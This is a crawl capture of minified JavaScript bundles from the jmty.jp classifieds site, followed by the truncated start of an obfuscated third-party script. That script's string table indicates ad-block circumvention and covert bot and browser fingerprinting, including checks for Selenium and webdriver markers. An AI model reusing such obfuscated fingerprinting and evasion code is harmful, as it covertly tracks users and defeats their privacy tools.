ze:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js
body_size: 2467
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(24465);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px ").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(24465),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-6097c31005b7bfd0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128446
content:
// 
!function(){function a1M(t,e){const n=a1s();return(a1M=function(t,e){return n[t-=339]})(t,e)}function a1s(){const t=["contain|none|auto","debug","<any-value>","filter:","calc( <calc-sum> )","[lining-nums|oldstyle-nums]","normal|<feature-tag-value>#","sepia( <number-percentage> )","x-frame-height","['~'|'|'|'^'|'$'|'*']? '='","substrToCursor","scale3d( [<number>|<percentage>]#{3} )","( <supports-condition> )|<supports-feature>|<general-enclosed>","setPAAPIConfigForGPT","auto|<position>","papi","__marker","traffective","FeatureFunction","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'margin-block-end'>","reversed( <counter-name> )","responseURL","dpi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","getUserIds","MSG_ACK","width","isBrave","getWindowId","colon-token","normal|[<number> <integer>?]","Failed to decode protect-id: id is empty","vmax","https://html-load.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","origin","side_ad","offset","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","d2VneWpwenV4MzhxMmE5dm1pZm90","yahoo-mail-v1","auto|fixed","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","none|text|all|-moz-none","height-equal-or-greater-than","HTMLLinkElement","as_key","img","load","<number>|<dimension>|<ident>|<ratio>","race","ops","<clip-source>|[<basic-shape>||<geometry-box>]|none","Response","isNameCharCode","issue","vendor","<blend-mode>#","ivt","getTime","every","https:","apsEnabled","<complex-selector-list>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","geb","jizsl_","layer( <layer-name> )","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","node","padding-box|content-box","MSG_ACK_VISIBLE",'"<", ">", "=" or ")"',"20030107","dispatchEvent","add|subtract|intersect|exclude","MessageEvent_data","width-less-than","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","normal|<length>","svmin","rotate( [<angle>|<zero>] )","consumeNumber","class","[recoverTcfCMP] ","AtrulePrelude","auto|<length>|<percentage>"," cmp...","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<'caret-color'>||<'caret-shape'>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","immediate","drag|no-drag","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<simple-selector>#","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","aXRoYw==","rad","scaleX( [<number>|<percentage>] )","HyphenMinus is expected","\n  ","as-extra","center|start|end|flex-start|flex-end","[<line-names>? <track-size>]+ <line-names>?","none|left|right|both|inline-start|inline-end","SharedStorageWorklet","sort","computed","is_tc_string_resolved","<'margin-left'>","<'max-width'>","start|center|space-between|space-around","<mask-reference>#","<number [0,∞]> [/ <number [0,∞]>]?","isVisible","none|<position-area>","navigator.plugins.length is undefined","turn","<attachment>#","_sourcesContents","<length-percentage>","push",'" is expected',"transferSize","reserved1","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","getComponents","RegExp","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","adpushup","adapi.inlcorp.com","<string>|<image>|<custom-ident>","!(function(){","svb","slimerjs","Wrong node type `","Bad value for `","apply","display","Terminate - non-adblock","</p>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","leboncoin.fr","[<'view-timeline-name'> <'view-timeline-axis'>?]#","geniee-prebid","none|<angle>|[x|y|z|<number>{3}]&&<angle>","ACK_VISIBLE","area","indexOf","botd timeout","aXJycg==","<keyframe-selector># { <declaration-list> }","script_version","window","HTMLElement_dataset","min","<shape>|auto","now","__fpjs_d_m","protocol","createDescriptor","<'border-top-color'>","postMessage","<'min-inline-size'>","canvas","<'cue-before'> <'cue-after'>?","url-equal","lvb","getClickUrl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|<integer>","XXX"," is expected","rem( <calc-sum> , <calc-sum> )","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","purpose1 consent error","Hex digit is expected","[<length>|<percentage>|auto]{1,4}","$1   ","done","Too many hex digits","content-box|border-box|fill-box|stroke-box|view-box","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","bnh6bg==","_serializeMappings","/npm-monitoring","sign( <calc-sum> )","inherit","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","ident-token","navigator.connection.rtt is undefined","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","filterExpression","<url>|<string>","ADNXSMediation","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'border-width'>",".start","domAutomation","center","<'max-block-size'>","SyntaxMatchError","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","vmin","end","<family-name>#",'<\/script><script src="',"cmVzZXJ2ZWQySW5wdXQ=","memoryLimitThreshold","config","applySourceMap","cmVzZXJ2ZWQxT3V0cHV0","Node_textContent","getAttributeKeys","Inventory.reinsert","border-box|content-box|margin-box|padding-box","normal|break-word|anywhere","slice|clone","ratio","test","[auto|alphabetic|hanging|ideographic]","stack","gdprApplies","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )",".setPAAPIConfigForGPT","SECSSOBrowserChrome",'"><\/script>',", scrollX: ","cnlwYQ==","jump-start|jump-end|jump-none|jump-both|start|end","<'grid-row-gap'> <'grid-column-gap'>?","selected"," | value: ","__driver_evaluate","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","userLanguage","getLocation","scroll( [<axis>||<scroller>]? )","insertBefore","[object Intl]","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","content-box|border-box","[recovery] __tcfapi addEventListener","chained|none","timeout","dimension-token","str","contents|none","rem","run","sizes","auto|avoid|avoid-page|avoid-column|avoid-region","Counter","'))","/didomi_cmp.js","script_abort","autoRecovery","thenStack","auto|isolate","<url> <decibel>?|none","<'inline-size'>","inventory","<color>&&<color-stop-angle>?","cachedAt","SelectorList","driver","luminance|alpha","<keyframe-block>+","Unknown property","disallowEmpty","none|<position>#","(prefers-color-scheme: light)","abs( <calc-sum> )","window.top.apstag.runtime.callCqWrapper","DOMParser_parseFromString","iterations","scaleZ( [<number>|<percentage>] )","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Block","defineProperty","semicolon-token","whatcardev.haymarket.com","javascript:","fromCodePoint","url-not-equal","horizontal|vertical|inline-axis|block-axis|inherit","Document_querySelectorAll","null","hue-rotate( <angle> )","compareByGeneratedPositionsDeflatedNoLine","HTMLElement_style","prependData","list","invalid protect-id prefix: ","opacity( [<number-percentage>] )","https://m1.openfpcdn.io/botd/v","windowSize","auto|<time>","<media-query>#","opacity","features","https://c.html-load.com","https://07c225f3.online","/pagead/drt/ui","setItem","IdSelector","Wrong value `","ar-yahoo-v1","btoa","scrolling","selectors","<'margin-block'>","589403CbpUch","Unexpected input","readSequence","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","auto|touch","[<bg-layer> ,]* <final-bg-layer>","unshift","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","spawn","[pack|next]||[definite-first|ordered]","<complex-real-selector-list>","requestAnimationFrame","frameborder","port2","DisallowEmpty","<'row-gap'> <'column-gap'>?","abs","getStorageUpdates","[-token","not_blocking_ads","http","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==",'Identifier "',"gpt_slot_rendered_time","android","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Comment","CDO-token","mimeTypes","lastScrollY","<'min-width'>","deg","isElementDisplayNone","reserved2Input","url( <string> <url-modifier>* )|<url-token>","auto|normal|none","attributes","<bg-position>#","gecko/","important","_last","scheme","WebGLRenderingContext.getParameter is not a function","Unexpected err while detecting cosmetic filter: ","visibility:","MozAppearance","forceBraces","Boolean","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","brightness( <number-percentage> )","chrome","Semicolon or block is expected","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ=="," | ","visualViewport","<'margin-inline-start'>","_names","return","<'border-style'>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","key","BatteryManager","[diagonal-fractions|stacked-fractions]","path( [<fill-rule> ,]? <string> )","WebGLRenderingContext is null","__selenium_evaluate","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","startOffset","0|1","matchAll","event_id","delim-token","as_inmobi_cmp_id","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|forwards|backwards|both","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","getPrototypeOf","HTMLAnchorElement","is_cmp_blocked_finally","Identifier","<custom-ident>","collapse|separate","[( <scope-start> )]? [to ( <scope-end> )]?","<'padding-left'>{1,2}","__lastWatirConfirm","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<shape-box>|fill-box|stroke-box|view-box","instance","decodeURIComponent","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","data","isVisibleDocument","IntersectionObserverEntry","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5"," cmp inserted","get","<'min-block-size'>","<empty string>","createList","scroll|fixed|local","[<line-names>|<name-repeat>]+","top|bottom|block-start|block-end|inline-start|inline-end","Yzc4NjNxYnNtd3k1NG90bmhpdjE=",")-token","none","comment-token","banner_ad","<'margin-inline'>","href","Comma","webkitPersistentStorage","signalStatus","webgl","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","view( [<axis>||<'view-timeline-inset'>]? )","normal|strong|moderate|none|reduced","assign","leave","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","replace|add|accumulate","setTargetingForGPTAsync","<'border-bottom-right-radius'>","<'border-bottom-left-radius'>","recovery","span","block","interstitial","document.documentElement.getAttributeNames is not a function","normal|allow-discrete","<color>+|none","<complex-selector>#","aW5wdXQ=","replaceChild","shouldReinsertByUrl","[normal|small-caps]","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","unprotect","detections","unknown","lookupType","Node_appendChild","-apple-system|BlinkMacSystemFont","<length> <length>?","singleNodeValue","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Timed out waiting for consent readiness","auto|stable&&both-edges?","charCodeAt","--\x3e","<font-stretch-absolute>","Hyphen minus","custom","<transform-function>+","for","timestamp","<font-weight-absolute>|bolder|lighter","( <media-condition> )|<media-feature>|<general-enclosed>","<length>|<percentage>","<html ",'"inventories"',"[recoverTcfCMP] __tcfapi rescue","auto|none|<dashed-ident>|<scroll()>|<view()>","use","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","cmVzZXJ2ZWQyT3V0cHV0","function-token","isArray","inventories","else","Unknown node type: ","filterNthElements","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","/cou/iframe","pageview_id","Worker","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","outerHTML","5621490yRaoOb","<counter()>|<counters()>","LayerList","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","getNode","<'flex-grow'>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","skewY( [<angle>|<zero>] )","start prebid request bidsBackHandler for ","Name is expected","navigator.mimeTypes is undefined","https://fb2.html-load.com","as_country","nextCharCode","$cdc_asdjflasutopfhvcZLmcf","<feature-value-declaration>","counter( <counter-name> , <counter-style>? )","<single-animation>#","fGAJJ1JxajZDTldIXUk4c3g3dTNm","eventName","additionalAdsBait","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","failed","x: ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]"," is blocked.","clamp( 